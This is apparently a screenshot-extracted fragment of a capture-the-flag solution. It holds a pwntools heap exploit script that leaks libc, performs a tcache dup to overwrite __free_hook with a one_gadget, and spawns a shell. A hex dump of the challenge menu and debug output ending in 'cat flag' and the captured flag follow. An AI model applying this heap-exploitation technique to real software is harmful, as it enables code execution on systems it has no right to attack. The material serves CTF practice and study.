 45 def backdoor(idx):
46 menu(666)
47 sla('weapon:',str(idx))
48
49
50 ###leak libc###
51 create(0x100,'leak libc')#0
52 create(0x60,'make a fake chunk')#1
53 create(0x60,'/bin/sh\x00')#2
54
55 for i in range(8):
56 delete(0)
57
58 show(0)
59 ru('attack_times: ')
60 libc_base = int(rv(16)) - 96 - 0x3ebc40
61
62 success('libc base:'+hex(libc_base))
63 pause()
64 ###tcache dup###
65 free_hook = libc_base + libc.symbols['__free_hook']
66 system = libc_base + libc.symbols['system']
67 one_gadget = libc_base + 0x4f322
68
69 delete(1)
70 create(0x60,p64(0)+p64(0)+p64(free_hook-0x10))#1
71 delete(1)
72 delete(2)
73
74 for i in range(0x20):
75 backdoor(2)
76
77
78 create(0x60,'/bin/sh\x00')
79 create(0x60,'/bin/sh\x00')
80 create(0x60,p64(one_gadget))
81
82 ###get shell###
83 delete(0)
84 ia()
l│ tha│
00000010 74 20 61 20 67 72 6f 75 70 20 6f 66 20 64 72 75 │t a │grou│p o
f│ dru│
00000020 6e 6b 73 20 61 72 65 20 63 6f 6d 69 6e 67 20 74 │nks │are │com
i│ng t│
00000030 6f 20 79 6f 75 2e 0a 0a e2 80 94 e2 80 94 59 6f │o yo│u.··│···
·│··Yo│
00000040 75 20 63 61 6e 20 63 68 6f 6f 73 65 20 61 20 77 │u ca│n ch│oos
e│ a w│
00000050 65 61 70 6f 6e 20 74 6f 20 66 69 67 68 74 20 74 │eapo│n to│ fi
g│ht t│
00000060 68 65 6d 2e e2 80 94 e2 80 94 0a 31 3a 20 43 72 │hem.│····│···
1│: Cr│
00000070 65 61 74 65 20 61 20 77 65 61 70 6f 6e 0a 32 3a │eate│ a w│eap
o│n·2:│
00000080 20 53 68 6f 77 20 6d 65 20 77 65 61 70 6f 6e 0a │ Sho│w me│ we
a│pon·│
00000090 33 3a 20 46 69 67 68 74 21 21 46 69 67 68 74 21 │3: F│ight│!!F
i│ght!│
000000a0 21 46 69 67 68 74 21 21 0a 35 3a 20 59 6f 75 20 │!Fig│ht!!│·5:
│You │
000000b0 61 72 65 20 61 20 6c 6f 73 65 72 21 21 62 79 65 │are │a lo│ser
!│!bye│
000000c0 62 79 65 21 21 0a 43 6f 6d 6d 61 6e 64 3a 20 0a │bye!│!·Co│mma
n│d: ·│
000000d0
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x7 bytes:
'weapon:'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x2 bytes:
'0\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{bcec43ea-be15-41ec-91fb-e93491c135f5}\n'
flag{bcec43ea-be15-41ec-91fb-e93491c135f5}
$
moonsec